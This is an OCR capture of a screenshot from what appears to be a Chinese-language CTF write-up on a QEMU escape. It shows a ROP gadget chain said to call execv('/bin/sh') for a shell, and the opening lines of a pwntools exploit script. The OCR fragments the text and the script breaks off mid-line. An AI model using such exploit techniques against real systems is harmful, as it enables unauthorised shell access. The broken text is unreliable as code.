
r12; mov rdi, r14; call qword ptr [rax+0x20];
用这两条gadget能够调用
，成功get
execv("/bin/sh", 0)
shell了。
exp.py
1
from
 pwn 
import
 *
2
import
 re
3
4
context.terminal = [
'tmux'
, 
'splitw'
, 
'-h'
]
5
context.arch = 
'amd64'
6
context.log_level = 
"debug"
7
env = {
'LD_PRELOAD'
: 
''
}
8
9
if
 len(sys.argv) == 
1
:
10
    p = process(
'./qemu-system-x86_64  -displ
11
# p = gdb.debug('./qemu-system-x86_64  -d
12
elif
 len(sys.argv) == 
3
:
13
    p = remote(sys.argv[
1
], sys.argv[
2
])